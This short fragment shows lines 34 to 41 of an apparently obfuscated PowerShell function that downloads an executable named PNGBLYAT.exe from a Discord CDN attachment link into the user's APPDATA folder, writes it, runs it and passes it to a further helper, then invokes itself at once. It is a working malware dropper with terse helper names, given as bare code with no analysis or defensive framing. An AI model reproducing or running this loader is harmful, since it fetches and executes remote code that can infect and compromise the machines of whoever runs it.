 34 function dk(){
35 $O = $env:APPDATA + '\'
36 $Gs = m "https://cdn.discordapp.com/attachments/930485322846986240/930495068979208262/PNGBLYAT.exe"
37 $z = $O + 'PNGBLYAT.exe'
38 C $z $Gs
39 x $z
40 Yz $z
41 } dk